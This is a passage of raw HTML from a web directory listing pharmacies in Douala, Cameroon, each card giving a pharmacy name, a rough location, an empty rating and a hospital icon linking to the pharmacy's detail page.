                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/G4L7G/Pharmacie-DES-ARTS-ET-FLEURS">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/G4L7G/Pharmacie-DES-ARTS-ET-FLEURS">Pharmacie DES ARTS ET FLEURS</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala  marché des fleurs</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/G4L7G/Pharmacie-DES-ARTS-ET-FLEURS"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/axD8a/PHARMACIE-DE-L%27ESPOIR">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/axD8a/PHARMACIE-DE-L%27ESPOIR">PHARMACIE DE L&#039;ESPOIR</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> aux alentours du marché central</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/axD8a/PHARMACIE-DE-L%27ESPOIR"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/p1drq/Pharmacie-DU-BLV-NYALLA-YASSA">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/p1drq/Pharmacie-DU-BLV-NYALLA-YASSA">Pharmacie DU BLV NYALLA YASSA</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/p1drq/Pharmacie-DU-BLV-NYALLA-YASSA"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/aBE5G/Pharmacie-DU-CENTRE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/aBE5G/Pharmacie-DU-CENTRE">Pharmacie DU CENTRE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> en face direction générale Total</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/aBE5G/Pharmacie-DU-CENTRE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/a9wZp/Pharmacie-DU-ROCHER">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/a9wZp/Pharmacie-DU-ROCHER">Pharmacie DU ROCHER</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Mobil Guiness</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/a9wZp/Pharmacie-DU-ROCHER"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/pnxva/Pharmacie-DU-SALUT">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/pnxva/Pharmacie-DU-SALUT">Pharmacie DU SALUT</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/pnxva/Pharmacie-DU-SALUT"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GNX8q/Pharmacie-EXPRESS">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GNX8q/Pharmacie-EXPRESS">Pharmacie EXPRESS</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala Ancien Sonel Nkouloloun</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GNX8q/Pharmacie-EXPRESS"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GemrG/Pharmacie-JOSS">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GemrG/Pharmacie-JOSS">Pharmacie JOSS</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Entre anncienne rue Ivy et rue Joss</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GemrG/Pharmacie-JOSS"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GdwMp/Pharmacie-LA-COUPOLE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GdwMp/Pharmacie-LA-COUPOLE">Pharmacie LA COUPOLE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GdwMp/Pharmacie-LA-COUPOLE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/qMDxa/Pharmacie-LA-PROVIDENCE-%28DLA%29">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/qMDxa/Pharmacie-LA-PROVIDENCE-%28DLA%29">Pharmacie LA PROVIDENCE (DLA)</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> A côté de santa lucia bonaberi</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/qMDxa/Pharmacie-LA-PROVIDENCE-%28DLA%29"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
